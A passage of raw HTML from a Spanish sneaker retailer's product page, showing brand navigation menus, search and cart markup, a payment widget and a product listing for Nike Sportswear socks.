href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "unisex"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/unisex/" title="Go to Unisex">
                    Unisex
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/unisex/","name":"Unisex"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    













<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="">
























































































































<div id="refreshBreadrumbName" class="h-hidden">CALCETINES NIKE SPORTSWEAR</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">

</p>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="17.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">


















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_221QXV_UNKNSWEVE">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="null"
data-index="0"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_221QXV_UNKNSWEVE"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1005"
     src="[data-uri]"
     alt="null"
     title="null"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="null"
data-index="1"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_221QXV_UNKNSWEVE"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb5dc716/images/large/9990725_1.jpg?sw=1005"
     src="[data-uri]"
     alt="null"
     title="null"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_primary">
Novedad
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">

</h1>


<a data-cmp="addToWishlist" data-product-id="AW_221QXV_UNKNSWEVE" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_221QXV_UNKNSWEVE&amp;source=productdetail&amp;cgid=mujer_accesorios">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="mujer_accesorios"
        data-color-values="[&quot;TAN&quot;,&quot;WHITE&quot;]" data-update-title="true"
        data-is-selected-variant="false"
